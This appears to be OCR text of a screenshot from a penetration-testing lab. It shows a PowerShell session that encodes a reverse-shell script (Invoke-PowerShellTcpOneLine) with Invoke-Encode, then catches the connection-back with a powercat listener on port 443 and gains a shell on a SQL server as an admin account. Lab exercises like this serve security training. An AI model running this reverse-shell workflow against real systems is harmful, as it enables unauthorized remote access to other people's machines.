 Windows PowerShell
192.168.15.2
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: CTRL or ESC caught. Stopping TCP Setup...
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Users\labuser\Desktop\Tools> . .\Invoke-Encode.ps1
PS C:\Users\labuser\Desktop\Tools> Invoke-Encode -DataToEncode .\Invoke-PowerShellTcpOneLine.ps1 -OutCommand
Encoded data written to .\encoded.txt
Encoded command written to .\encodedcommand.txt
PS C:\Users\labuser\Desktop\Tools> notepad.exe .\encodedcommand.txt
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Timeout!
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.3.2] port  [tcp] accepted (source port 53115)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> whoami
defensiveps\sqlprodadmin
PS C:\Windows\system32> hostname
dps-sqlsrvtwo
PS C:\Windows\system32> exit
VERBOSE: Failed to redirect data from Stream 1 to Stream 2
PS C:\Users\labuser\Desktop\Tools>
HS
ENG